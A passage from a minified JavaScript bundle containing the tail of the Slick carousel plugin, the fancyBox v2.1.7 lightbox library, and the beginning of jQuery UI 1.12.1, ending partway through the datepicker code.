i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,s,t=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),r=t.length;for(i=0;i<r;i++)if('object'==typeof o||void 0===o?t[i].slick=new e(t[i],o):s=t[i].slick[o].apply(t[i].slick,n),void 0!==s)return s;return t}});
/*! fancyBox v2.1.7 fancyapps.com | fancyapps.com/fancybox/#license */
(function(i,o,t,d){var g=t('html'),r=t(i),a=t(o),e=t.fancybox=function(){e.open.apply(this,arguments)},u=navigator.userAgent.match(/msie/i),f=null,l=o.createTouch!==d,h=function(e){return e&&e.hasOwnProperty&&e instanceof t},c=function(e){return e&&'string'===t.type(e)},p=function(e){return c(e)&&0<e.indexOf('%')},n=function(t,i){var n=parseInt(t,10)||0;i&&p(t)&&(n*=e.getViewport()[i]/100);return Math.ceil(n)},s=function(e,t){return n(e,t)+'px'};t.extend(e,{version:'2.1.7',defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!l,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:'auto',wrapCSS:'',arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:'html',headers:{'X-fancyBox':!0}},iframe:{scrolling:'auto',preload:!0},swf:{wmode:'transparent',allowfullscreen:'true',allowscriptaccess:'always'},keys:{next:{13:'left',34:'up',39:'left',40:'up'},prev:{8:'right',33:'down',37:'right',38:'down'},close:[27],play:[32],toggle:[70]},direction:{next:'left',prev:'right'},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(u?' allowtransparency="true"':'')+'></iframe>',error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>',loading:'<div id="fancybox-loading"><div></div></div>'},openEffect:'fade',openSpeed:250,openEasing:'swing',openOpacity:!0,openMethod:'zoomIn',closeEffect:'fade',closeSpeed:250,closeEasing:'swing',closeOpacity:!0,closeMethod:'zoomOut',nextEffect:'elastic',nextSpeed:250,nextEasing:'swing',nextMethod:'changeIn',prevEffect:'elastic',prevSpeed:250,prevEasing:'swing',prevMethod:'changeOut',helpers:{overlay:!0,title:!0},onCancel:t.noop,beforeLoad:t.noop,afterLoad:t.noop,beforeShow:t.noop,afterShow:t.noop,beforeChange:t.noop,beforeClose:t.noop,afterClose:t.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(i,n){if(i&&(t.isPlainObject(n)||(n={}),!1!==e.close(!0)))return t.isArray(i)||(i=h(i)?t(i).get():[i]),t.each(i,function(o,a){var s={},l,u,p,r,f;'object'===t.type(a)&&(a.nodeType&&(a=t(a)),h(a)?(s={href:a.data('fancybox-href')||a.attr('href'),title:t('<div/>').text(a.data('fancybox-title')||a.attr('title')||'').html(),isDom:!0,element:a},t.metadata&&t.extend(!0,s,a.metadata())):s=a);l=n.href||s.href||(c(a)?a:null);u=n.title!==d?n.title:s.title||'';r=(p=n.content||s.content)?'html':n.type||s.type;!r&&s.isDom&&(r=a.data('fancybox-type'),r||(r=(r=a.prop('class').match(/fancybox\.(\w+)/))?r[1]:null));c(l)&&(r||(e.isImage(l)?r='image':e.isSWF(l)?r='swf':'#'===l.charAt(0)?r='inline':c(a)&&(r='html',p=a)),'ajax'===r&&(f=l.split(/\s+/,2),l=f.shift(),f=f.shift()));p||('inline'===r?l?p=t(c(l)?l.replace(/.*(?=#[^\s]+$)/,''):l):s.isDom&&(p=a):'html'===r?p=l:r||l||!s.isDom||(r='inline',p=a));t.extend(s,{href:l,type:r,content:p,title:u,selector:f});i[o]=s}),e.opts=t.extend(!0,{},e.defaults,n),n.keys!==d&&(e.opts.keys=n.keys?t.extend({},e.defaults.keys,n.keys):!1),e.group=i,e._start(e.opts.index)},cancel:function(){var t=e.coming;t&&!1===e.trigger('onCancel')||(e.hideLoading(),t&&(e.ajaxLoad&&e.ajaxLoad.abort(),e.ajaxLoad=null,e.imgPreload&&(e.imgPreload.onload=e.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger('onReset').remove(),e.coming=null,e.current||e._afterZoomOut(t)))},close:function(i){e.cancel();!1!==e.trigger('beforeClose')&&(e.unbindEvents(),e.isActive&&(e.isOpen&&!0!==i?(e.isOpen=e.isOpened=!1,e.isClosing=!0,t('.fancybox-item, .fancybox-nav').remove(),e.wrap.stop(!0,!0).removeClass('fancybox-opened'),e.transitions[e.current.closeMethod]()):(t('.fancybox-wrap').stop(!0).trigger('onReset').remove(),e._afterZoomOut())))},play:function(t){var i=function(){clearTimeout(e.player.timer)},n=function(){i();e.current&&e.player.isActive&&(e.player.timer=setTimeout(e.next,e.current.playSpeed))},o=function(){i();a.unbind('.player');e.player.isActive=!1;e.trigger('onPlayEnd')};!0===t||!e.player.isActive&&!1!==t?e.current&&(e.current.loop||e.current.index<e.group.length-1)&&(e.player.isActive=!0,a.bind({'onCancel.player beforeClose.player':o,'onUpdate.player':n,'beforeLoad.player':i}),n(),e.trigger('onPlayStart')):o()},next:function(t){var i=e.current;i&&(c(t)||(t=i.direction.next),e.jumpto(i.index+1,t,'next'))},prev:function(t){var i=e.current;i&&(c(t)||(t=i.direction.prev),e.jumpto(i.index-1,t,'prev'))},jumpto:function(t,i,a){var o=e.current;o&&(t=n(t),e.direction=i||o.direction[t>=o.index?'next':'prev'],e.router=a||'jumpto',o.loop&&(0>t&&(t=o.group.length+t%o.group.length),t%=o.group.length),o.group[t]!==d&&(e.cancel(),e._start(t)))},reposition:function(i,n){var a=e.current,r=a?a.wrap:null,o;r&&(o=e._getPosition(n),i&&'scroll'===i.type?(delete o.position,r.stop(!0,!0).animate(o,200)):(r.css(o),a.pos=t.extend({},a.dim,o)))},update:function(t){var i=t&&t.originalEvent&&t.originalEvent.type,n=!i||'orientationchange'===i;n&&(clearTimeout(f),f=null);e.isOpen&&!f&&(f=setTimeout(function(){var o=e.current;o&&!e.isClosing&&(e.wrap.removeClass('fancybox-tmp'),(n||'load'===i||'resize'===i&&o.autoResize)&&e._setDimension(),'scroll'===i&&o.canShrink||e.reposition(t),e.trigger('onUpdate'),f=null)},n&&!l?0:300))},toggle:function(i){e.isOpen&&(e.current.fitToView='boolean'===t.type(i)?i:!e.current.fitToView,l&&(e.wrap.removeAttr('style').addClass('fancybox-tmp'),e.trigger('onUpdate')),e.update())},hideLoading:function(){a.unbind('.loading');t('#fancybox-loading').remove()},showLoading:function(){var n,i;e.hideLoading();n=t(e.opts.tpl.loading).click(e.cancel).appendTo('body');a.bind('keydown.loading',function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),e.cancel())});e.defaults.fixed||(i=e.getViewport(),n.css({position:'absolute',top:.5*i.h+i.y,left:.5*i.w+i.x}));e.trigger('onLoading')},getViewport:function(){var n=e.current&&e.current.locked||!1,t={x:r.scrollLeft(),y:r.scrollTop()};n&&n.length?(t.w=n[0].clientWidth,t.h=n[0].clientHeight):(t.w=l&&i.innerWidth?i.innerWidth:r.width(),t.h=l&&i.innerHeight?i.innerHeight:r.height());return t},unbindEvents:function(){e.wrap&&h(e.wrap)&&e.wrap.unbind('.fb');a.unbind('.fb');r.unbind('.fb')},bindEvents:function(){var i=e.current,n;i&&(r.bind('orientationchange.fb'+(l?'':' resize.fb')+(i.autoCenter&&!i.locked?' scroll.fb':''),e.update),(n=i.keys)&&a.bind('keydown.fb',function(o){var a=o.which||o.keyCode,r=o.target||o.srcElement;if(27===a&&e.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||r&&(r.type||t(r).is('[contenteditable]'))||t.each(n,function(n,r){if(1<i.group.length&&r[a]!==d)return e[n](r[a]),o.preventDefault(),!1;if(-1<t.inArray(a,r))return e[n](),o.preventDefault(),!1})}),t.fn.mousewheel&&i.mouseWheel&&e.wrap.bind('mousewheel.fb',function(n,o,s,l){for(var r=t(n.target||null),a=!1;r.length&&!(a||r.is('.fancybox-skin')||r.is('.fancybox-wrap'));)a=(a=r[0])&&!(a.style.overflow&&'hidden'===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight),r=t(r).parent();0!==o&&!a&&1<e.group.length&&!i.canShrink&&(0<l||0<s?e.prev(0<l?'down':'left'):(0>l||0>s)&&e.next(0>l?'up':'right'),n.preventDefault())}))},trigger:function(i,n){var r,o=n||e.coming||e.current;if(o){t.isFunction(o[i])&&(r=o[i].apply(o,Array.prototype.slice.call(arguments,1)));if(!1===r)return!1;o.helpers&&t.each(o.helpers,function(n,a){if(a&&e.helpers[n]&&t.isFunction(e.helpers[n][i]))e.helpers[n][i](t.extend(!0,{},e.helpers[n].defaults,a),o)})};a.trigger(i)},isImage:function(e){return c(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return c(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(i){var o={},r,a;i=n(i);r=e.group[i]||null;if(!r)return!1;o=t.extend(!0,{},e.opts,r);r=o.margin;a=o.padding;'number'===t.type(r)&&(o.margin=[r,r,r,r]);'number'===t.type(a)&&(o.padding=[a,a,a,a]);o.modal&&t.extend(!0,o,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});o.autoSize&&(o.autoWidth=o.autoHeight=!0);'auto'===o.width&&(o.autoWidth=!0);'auto'===o.height&&(o.autoHeight=!0);o.group=e.group;o.index=i;e.coming=o;if(!1===e.trigger('beforeLoad'))e.coming=null;else{a=o.type;r=o.href;if(!a)return e.coming=null,e.current&&e.router&&'jumpto'!==e.router?(e.current.index=i,e[e.router](e.direction)):!1;e.isActive=!0;if('image'===a||'swf'===a)o.autoHeight=o.autoWidth=!1,o.scrolling='visible';'image'===a&&(o.aspectRatio=!0);'iframe'===a&&l&&(o.scrolling='scroll');o.wrap=t(o.tpl.wrap).addClass('fancybox-'+(l?'mobile':'desktop')+' fancybox-type-'+a+' fancybox-tmp '+o.wrapCSS).appendTo(o.parent||'body');t.extend(o,{skin:t('.fancybox-skin',o.wrap),outer:t('.fancybox-outer',o.wrap),inner:t('.fancybox-inner',o.wrap)});t.each(['Top','Right','Bottom','Left'],function(e,t){o.skin.css('padding'+t,s(o.padding[e]))});e.trigger('onReady');if('inline'===a||'html'===a){if(!o.content||!o.content.length)return e._error('content')}
else if(!r)return e._error('href');'image'===a?e._loadImage():'ajax'===a?e._loadAjax():'iframe'===a?e._loadIframe():e._afterLoad()}},_error:function(i){t.extend(e.coming,{type:'html',autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:'no',hasError:i,content:e.coming.tpl.error});e._afterLoad()},_loadImage:function(){var t=e.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null;e.coming.width=this.width/e.opts.pixelRatio;e.coming.height=this.height/e.opts.pixelRatio;e._afterLoad()};t.onerror=function(){this.onload=this.onerror=null;e._error('image')};t.src=e.coming.href;!0!==t.complete&&e.showLoading()},_loadAjax:function(){var i=e.coming;e.showLoading();e.ajaxLoad=t.ajax(t.extend({},i.ajax,{url:i.href,error:function(t,i){e.coming&&'abort'!==i?e._error('ajax',t):e.hideLoading()},success:function(t,n){'success'===n&&(i.content=t,e._afterLoad())}}))},_loadIframe:function(){var i=e.coming,n=t(i.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr('scrolling',l?'auto':i.iframe.scrolling).attr('src',i.href);t(i.wrap).bind('onReset',function(){try{t(this).find('iframe').hide().attr('src','//about:blank').end().empty()}catch(e){}});i.iframe.preload&&(e.showLoading(),n.one('load',function(){t(this).data('ready',1);l||t(this).bind('load.fb',e.update);t(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();e._afterLoad()}));i.content=n.appendTo(i.inner);i.iframe.preload||e._afterLoad()},_preloadImages:function(){var o=e.group,n=e.current,a=o.length,r=n.preload?Math.min(n.preload,a-1):0,t,i;for(i=1;i<=r;i+=1)t=o[(n.index+i)%a],'image'===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var i=e.coming,o=e.current,n,s,a,r,l;e.hideLoading();if(i&&!1!==e.isActive)if(!1===e.trigger('afterLoad',i,o))i.wrap.stop(!0).trigger('onReset').remove(),e.coming=null;else{o&&(e.trigger('beforeChange',o),o.wrap.stop(!0).removeClass('fancybox-opened').find('.fancybox-item, .fancybox-nav').remove());e.unbindEvents();n=i.content;s=i.type;a=i.scrolling;t.extend(e,{wrap:i.wrap,skin:i.skin,outer:i.outer,inner:i.inner,current:i,previous:o});r=i.href;switch(s){case'inline':case'ajax':case'html':i.selector?n=t('<div>').html(n).find(i.selector):h(n)&&(n.data('fancybox-placeholder')||n.data('fancybox-placeholder',t('<div class="fancybox-placeholder"></div>').insertAfter(n).hide()),n=n.show().detach(),i.wrap.bind('onReset',function(){t(this).find(n).length&&n.hide().replaceAll(n.data('fancybox-placeholder')).data('fancybox-placeholder',!1)}));break;case'image':n=i.tpl.image.replace(/\{href\}/g,r);break;case'swf':n='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+r+'"></param>',l='',t.each(i.swf,function(e,t){n+='<param name="'+e+'" value="'+t+'"></param>';l+=' '+e+'="'+t+'"'}),n+='<embed src="'+r+'" type="application/x-shockwave-flash" width="100%" height="100%"'+l+'></embed></object>'};h(n)&&n.parent().is(i.inner)||i.inner.append(n);e.trigger('beforeShow');i.inner.css('overflow','yes'===a?'scroll':'no'===a?'hidden':a);e._setDimension();e.reposition();e.isOpen=!1;e.coming=null;e.bindEvents();if(!e.isOpened)t('.fancybox-wrap').not(i.wrap).stop(!0).trigger('onReset').remove();else if(o.prevMethod)e.transitions[o.prevMethod]();e.transitions[e.isOpened?i.nextMethod:i.openMethod]();e._preloadImages()}},_setDimension:function(){var l=e.getViewport(),L=0,i,x=e.wrap,b=e.skin,r=e.inner,a=e.current;i=a.width;var o=a.height,c=a.minWidth,d=a.minHeight,h=a.maxWidth,f=a.maxHeight,H=a.scrolling,S=a.scrollOutside?a.scrollbarWidth:0,u=a.margin,g=n(u[1]+u[3]),k=n(u[0]+u[2]),T,m,W,v,y,C,E,w,O;x.add(b).add(r).width('auto').height('auto').removeClass('fancybox-tmp');u=n(b.outerWidth(!0)-b.width());T=n(b.outerHeight(!0)-b.height());m=g+u;W=k+T;v=p(i)?(l.w-m)*n(i)/100:i;y=p(o)?(l.h-W)*n(o)/100:o;if('iframe'===a.type){if(O=a.content,a.autoHeight&&O&&1===O.data('ready'))try{O[0].contentWindow.document.location&&(r.width(v).height(9999),C=O.contents().find('body'),S&&C.css('overflow-x','hidden'),y=C.outerHeight(!0))}catch(P){}}
else if(a.autoWidth||a.autoHeight)r.addClass('fancybox-tmp'),a.autoWidth||r.width(v),a.autoHeight||r.height(y),a.autoWidth&&(v=r.width()),a.autoHeight&&(y=r.height()),r.removeClass('fancybox-tmp');i=n(v);o=n(y);w=v/y;c=n(p(c)?n(c,'w')-m:c);h=n(p(h)?n(h,'w')-m:h);d=n(p(d)?n(d,'h')-W:d);f=n(p(f)?n(f,'h')-W:f);C=h;E=f;a.fitToView&&(h=Math.min(l.w-m,h),f=Math.min(l.h-W,f));m=l.w-g;k=l.h-k;a.aspectRatio?(i>h&&(i=h,o=n(i/w)),o>f&&(o=f,i=n(o*w)),i<c&&(i=c,o=n(i/w)),o<d&&(o=d,i=n(o*w))):(i=Math.max(c,Math.min(i,h)),a.autoHeight&&'iframe'!==a.type&&(r.width(i),o=r.height()),o=Math.max(d,Math.min(o,f)));if(a.fitToView)if(r.width(i).height(o),x.width(i+u),l=x.width(),g=x.height(),a.aspectRatio)for(;(l>m||g>k)&&i>c&&o>d&&!(19<L++);)o=Math.max(d,Math.min(f,o-10)),i=n(o*w),i<c&&(i=c,o=n(i/w)),i>h&&(i=h,o=n(i/w)),r.width(i).height(o),x.width(i+u),l=x.width(),g=x.height();else i=Math.max(c,Math.min(i,i-(l-m))),o=Math.max(d,Math.min(o,o-(g-k)));S&&'auto'===H&&o<y&&i+u+S<m&&(i+=S);r.width(i).height(o);x.width(i+u);l=x.width();g=x.height();L=(l>m||g>k)&&i>c&&o>d;i=a.aspectRatio?i<C&&o<E&&i<v&&o<y:(i<C||o<E)&&(i<v||o<y);t.extend(a,{dim:{width:s(l),height:s(g)},origWidth:v,origHeight:y,canShrink:L,canExpand:i,wPadding:u,hPadding:T,wrapSpace:g-b.outerHeight(!0),skinSpace:b.height()-o});!O&&a.autoHeight&&o>d&&o<f&&!i&&r.height('auto')},_getPosition:function(t){var n=e.current,o=e.getViewport(),i=n.margin,a=e.wrap.width()+i[1]+i[3],r=e.wrap.height()+i[0]+i[2],i={position:'absolute',top:i[0],left:i[3]};n.autoCenter&&n.fixed&&!t&&r<=o.h&&a<=o.w?i.position='fixed':n.locked||(i.top+=o.y,i.left+=o.x);i.top=s(Math.max(i.top,i.top+(o.h-r)*n.topRatio));i.left=s(Math.max(i.left,i.left+(o.w-a)*n.leftRatio));return i},_afterZoomIn:function(){var i=e.current;i&&((e.isOpen=e.isOpened=!0,e.wrap.css('overflow','visible').addClass('fancybox-opened').hide().show(0),e.update(),(i.closeClick||i.nextClick&&1<e.group.length)&&e.inner.css('cursor','pointer').bind('click.fb',function(n){t(n.target).is('a')||t(n.target).parent().is('a')||(n.preventDefault(),e[i.closeClick?'close':'next']())}),i.closeBtn&&t(i.tpl.closeBtn).appendTo(e.skin).bind('click.fb',function(t){t.preventDefault();e.close()}),i.arrows&&1<e.group.length&&((i.loop||0<i.index)&&t(i.tpl.prev).appendTo(e.outer).bind('click.fb',e.prev),(i.loop||i.index<e.group.length-1)&&t(i.tpl.next).appendTo(e.outer).bind('click.fb',e.next)),e.trigger('afterShow'),i.loop||i.index!==i.group.length-1)?e.opts.autoPlay&&!e.player.isActive&&(e.opts.autoPlay=!1,e.play(!0)):e.play(!1))},_afterZoomOut:function(i){i=i||e.current;t('.fancybox-wrap').trigger('onReset').remove();t.extend(e,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});e.trigger('afterClose',i)}});e.transitions={getOrigPosition:function(){var t=e.current,a=t.element,i=t.orig,n={},r=50,l=50,c=t.hPadding,d=t.wPadding,o=e.getViewport();!i&&t.isDom&&a.is(':visible')&&(i=a.find('img:first'),i.length||(i=a));h(i)?(n=i.offset(),i.is('img')&&(r=i.outerWidth(),l=i.outerHeight())):(n.top=o.y+(o.h-l)*t.topRatio,n.left=o.x+(o.w-r)*t.leftRatio);if('fixed'===e.wrap.css('position')||t.locked)n.top-=o.y,n.left-=o.x;return n={top:s(n.top-c*t.topRatio),left:s(n.left-d*t.leftRatio),width:s(r+d),height:s(l+c)}},step:function(t,i){var r,o,a=i.prop;o=e.current;var l=o.wrapSpace,s=o.skinSpace;if('width'===a||'height'===a)r=i.end===i.start?1:(t-i.start)/(i.end-i.start),e.isClosing&&(r=1-r),o='width'===a?o.wPadding:o.hPadding,o=t-o,e.skin[a](n('width'===a?o:o-l*r)),e.inner[a](n('width'===a?o:o-l*r-s*r))},zoomIn:function(){var i=e.current,n=i.pos,o=i.openEffect,a='elastic'===o,r=t.extend({opacity:1},n);delete r.position;a?(n=this.getOrigPosition(),i.openOpacity&&(n.opacity=.1)):'fade'===o&&(n.opacity=.1);e.wrap.css(n).animate(r,{duration:'none'===o?0:i.openSpeed,easing:i.openEasing,step:a?this.step:null,complete:e._afterZoomIn})},zoomOut:function(){var t=e.current,n=t.closeEffect,o='elastic'===n,i={opacity:.1};o&&(i=this.getOrigPosition(),t.closeOpacity&&(i.opacity=.1));e.wrap.animate(i,{duration:'none'===n?0:t.closeSpeed,easing:t.closeEasing,step:o?this.step:null,complete:e._afterZoomOut})},changeIn:function(){var o=e.current,l=o.nextEffect,i=o.pos,r={opacity:1},a=e.direction,t;i.opacity=.1;'elastic'===l&&(t='down'===a||'up'===a?'top':'left','down'===a||'right'===a?(i[t]=s(n(i[t])-200),r[t]='+=200px'):(i[t]=s(n(i[t])+200),r[t]='-=200px'));'none'===l?e._afterZoomIn():e.wrap.css(i).animate(r,{duration:o.nextSpeed,easing:o.nextEasing,complete:e._afterZoomIn})},changeOut:function(){var i=e.previous,o=i.prevEffect,a={opacity:.1},n=e.direction;'elastic'===o&&(a['down'===n||'up'===n?'top':'left']=('up'===n||'left'===n?'-':'+')+'=200px');i.wrap.animate(a,{duration:'none'===o?0:i.prevSpeed,easing:i.prevEasing,complete:function(){t(this).trigger('onReset').remove()}})}};e.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!l,fixed:!0},overlay:null,fixed:!1,el:t('html'),create:function(i){var n;i=t.extend({},this.defaults,i);this.overlay&&this.close();n=e.coming?e.coming.parent:i.parent;this.overlay=t('<div class="fancybox-overlay"></div>').appendTo(n&&n.length?n:'body');this.fixed=!1;i.fixed&&e.defaults.fixed&&(this.overlay.addClass('fancybox-overlay-fixed'),this.fixed=!0)},open:function(i){var n=this;i=t.extend({},this.defaults,i);this.overlay?this.overlay.unbind('.overlay').width('auto').height('auto'):this.create(i);this.fixed||(r.bind('resize.overlay',t.proxy(this.update,this)),this.update());i.closeClick&&this.overlay.bind('click.overlay',function(i){if(t(i.target).hasClass('fancybox-overlay'))return e.isActive?e.close():n.close(),!1});this.overlay.css(i.css).show()},close:function(){r.unbind('resize.overlay');this.el.hasClass('fancybox-lock')&&(t('.fancybox-margin').removeClass('fancybox-margin'),this.el.removeClass('fancybox-lock'),r.scrollTop(this.scrollV).scrollLeft(this.scrollH));t('.fancybox-overlay').remove().hide();t.extend(this,{overlay:null,fixed:!1})},update:function(){var e='100%',t;this.overlay.width(e).height('100%');u?(t=Math.max(o.documentElement.offsetWidth,o.body.offsetWidth),a.width()>t&&(e=a.width())):a.width()>r.width()&&(e=a.width());this.overlay.width(e).height(a.height())},onReady:function(e,i){var n=this.overlay;t('.fancybox-overlay').stop(!0,!0);n||this.create(e);e.locked&&this.fixed&&i.fixed&&(i.locked=this.overlay.append(i.wrap),i.fixed=!1);!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,i){i.locked&&!this.el.hasClass('fancybox-lock')&&(!1!==this.fixPosition&&t('*:not(object)').filter(function(){return'fixed'===t(this).css('position')&&!t(this).hasClass('fancybox-overlay')&&!t(this).hasClass('fancybox-wrap')}).addClass('fancybox-margin'),this.el.addClass('fancybox-margin'),this.scrollV=r.scrollTop(),this.scrollH=r.scrollLeft(),this.el.addClass('fancybox-lock'),r.scrollTop(this.scrollV).scrollLeft(this.scrollH));this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(i){this.overlay&&!e.coming&&this.overlay.fadeOut(i.speedOut,t.proxy(this.close,this))}};e.helpers.title={defaults:{type:'float',position:'bottom'},beforeShow:function(i){var o=e.current,r=o.title,a=i.type;t.isFunction(r)&&(r=r.call(o.element,o));if(c(r)&&''!==t.trim(r)){o=t('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+r+'</div>');switch(a){case'inside':a=e.skin;break;case'outside':a=e.wrap;break;case'over':a=e.inner;break;default:a=e.skin,o.appendTo('body'),u&&o.width(o.width()),o.wrapInner('<span class="child"></span>'),e.current.margin[2]+=Math.abs(n(o.css('margin-bottom')))};o['top'===i.position?'prependTo':'appendTo'](a)}}};t.fn.fancybox=function(i){var o,r=t(this),n=this.selector||'',l=function(a){var l=t(this).blur(),d=o,c,s;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||l.is('.fancybox-wrap')||(c=i.groupAttr||'data-fancybox-group',s=l.attr(c),s||(c='rel',s=l.get(0)[c]),s&&''!==s&&'nofollow'!==s&&(l=n.length?t(n):r,l=l.filter('['+c+'="'+s+'"]'),d=l.index(this)),i.index=d,!1!==e.open(l,i)&&a.preventDefault())};i=i||{};o=i.index||0;n&&!1!==i.live?a.undelegate(n,'click.fb-start').delegate(n+':not(\'.fancybox-item, .fancybox-nav\')','click.fb-start',l):r.unbind('click.fb-start').bind('click.fb-start',l);this.filter('[data-fancybox-start=1]').trigger('click');return this};a.ready(function(){var n,o;t.scrollbarWidth===d&&(t.scrollbarWidth=function(){var i=t('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),e=i.children(),e=e.innerWidth()-e.height(99).innerWidth();i.remove();return e});t.support.fixedPosition===d&&(t.support.fixedPosition=function(){var e=t('<div style="position:fixed;top:20px;"></div>').appendTo('body'),i=20===e[0].offsetTop||15===e[0].offsetTop;e.remove();return i}());t.extend(e.defaults,{scrollbarWidth:t.scrollbarWidth(),fixed:t.support.fixedPosition,parent:t('body')});n=t(i).width();g.addClass('fancybox-lock-test');o=t(i).width();g.removeClass('fancybox-lock-test');t('<style type=\'text/css\'>.fancybox-margin{margin-right:'+(o-n)+'px;}</style>').appendTo('head')})})(window,document,jQuery);
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function v(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e};function b(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()};return 0};function d(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=p(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))};function p(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return 